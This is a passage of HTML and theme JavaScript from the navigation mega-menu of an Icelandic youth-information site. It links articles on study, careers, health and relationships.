block_td_uid_1_6978727446d2b.ajax_pagination_infinite_stop = "";
block_td_uid_1_6978727446d2b.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6978727446d2b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6978727446d2b" id="td_uid_2_6978727447e63" data-td_block_id="td_uid_1_6978727446d2b" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6978727446d2b"  id="td_uid_3_6978727447e9c" data-td_block_id="td_uid_1_6978727446d2b" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6978727446d2b"  id="td_uid_4_6978727447ec8" data-td_block_id="td_uid_1_6978727446d2b" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6978727446d2b"  id="td_uid_5_6978727447ee5" data-td_block_id="td_uid_1_6978727446d2b" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6978727446d2b"  id="td_uid_6_6978727447eff" data-td_block_id="td_uid_1_6978727446d2b" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6978727446d2b"  id="td_uid_7_6978727447f17" data-td_block_id="td_uid_1_6978727446d2b" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6978727446d2b"  id="td_uid_8_6978727447f33" data-td_block_id="td_uid_1_6978727446d2b" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6978727446d2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6978727446d2b" data-td_block_id="td_uid_1_6978727446d2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6978727446d2b" data-td_block_id="td_uid_1_6978727446d2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69787274492cb_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_69787274492cb" ><script>var block_td_uid_9_69787274492cb = new tdBlock();
block_td_uid_9_69787274492cb.id = "td_uid_9_69787274492cb";
block_td_uid_9_69787274492cb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_69787274492cb_rand","tdc_css_class":"td_uid_9_69787274492cb_rand","tdc_css_class_style":"td_uid_9_69787274492cb_rand_style"}';
block_td_uid_9_69787274492cb.td_column_number = "3";
block_td_uid_9_69787274492cb.block_type = "td_block_mega_menu";
block_td_uid_9_69787274492cb.post_count = "4";
block_td_uid_9_69787274492cb.found_posts = "84";
block_td_uid_9_69787274492cb.header_color = "";
block_td_uid_9_69787274492cb.ajax_pagination_infinite_stop = "";
block_td_uid_9_69787274492cb.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_69787274492cb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69787274492cb" id="td_uid_10_697872744a14c" data-td_block_id="td_uid_9_69787274492cb" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_69787274492cb"  id="td_uid_11_697872744a17e" data-td_block_id="td_uid_9_69787274492cb" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_69787274492cb"  id="td_uid_12_697872744a1b3" data-td_block_id="td_uid_9_69787274492cb" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_69787274492cb"  id="td_uid_13_697872744a1d0" data-td_block_id="td_uid_9_69787274492cb" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_69787274492cb"  id="td_uid_14_697872744a1e8" data-td_block_id="td_uid_9_69787274492cb" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_69787274492cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69787274492cb" data-td_block_id="td_uid_9_69787274492cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69787274492cb" data-td_block_id="td_uid_9_69787274492cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697872744b691_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697872744b691" ><script>var block_td_uid_15_697872744b691 = new tdBlock();
block_td_uid_15_697872744b691.id = "td_uid_15_697872744b691";
block_td_uid_15_697872744b691.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697872744b691_rand","tdc_css_class":"td_uid_15_697872744b691_rand","tdc_css_class_style":"td_uid_15_697872744b691_rand_style"}';
block_td_uid_15_697872744b691.td_column_number = "3";
block_td_uid_15_697872744b691.block_type = "td_block_mega_menu";
block_td_uid_15_697872744b691.post_count = "4";
block_td_uid_15_697872744b691.found_posts = "176";
block_td_uid_15_697872744b691.header_color = "";
block_td_uid_15_697872744b691.ajax_pagination_infinite_stop = "";
block_td_uid_15_697872744b691.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697872744b691);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697872744b691" id="td_uid_16_697872744d31c" data-td_block_id="td_uid_15_697872744b691" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697872744b691"  id="td_uid_17_697872744d381" data-td_block_id="td_uid_15_697872744b691" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697872744b691"  id="td_uid_18_697872744d3b5" data-td_block_id="td_uid_15_697872744b691" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697872744b691"  id="td_uid_19_697872744d3e0" data-td_block_id="td_uid_15_697872744b691" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697872744b691"  id="td_uid_20_697872744d406" data-td_block_id="td_uid_15_697872744b691" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697872744b691"  id="td_uid_21_697872744d431" data-td_block_id="td_uid_15_697872744b691" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697872744b691 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697872744b691" data-td_block_id="td_uid_15_697872744b691"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697872744b691" data-td_block_id="td_uid_15_697872744b691"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697872744ec32_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697872744ec32" ><script>var block_td_uid_22_697872744ec32 = new tdBlock();
block_td_uid_22_697872744ec32.id = "td_uid_22_697872744ec32";
block_td_uid_22_697872744ec32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697872744ec32_rand","tdc_css_class":"td_uid_22_697872744ec32_rand","tdc_css_class_style":"td_uid_22_697872744ec32_rand_style"}';
block_td_uid_22_697872744ec32.td_column_number = "3";
block_td_uid_22_697872744ec32.block_type = "td_block_mega_menu";
block_td_uid_22_697872744ec32.post_count = "4";
block_td_uid_22_697872744ec32.found_posts = "149";
block_td_uid_22_697872744ec32.header_color = "";
block_td_uid_22_697872744ec32.ajax_pagination_infinite_stop = "";
block_td_uid_22_697872744ec32.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697872744ec32);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697872744ec32" id="td_uid_23_697872744fe34" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_24_697872744fe7f" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_25_697872744feb1" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_26_697872744fed8" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_27_697872744fefc" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_28_697872744ff1f" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_29_697872744ff43" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_30_697872744ff67" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697872744ec32"  id="td_uid_31_697872744ff8a" data-td_block_id="td_uid_22_697872744ec32" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697872744ec32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
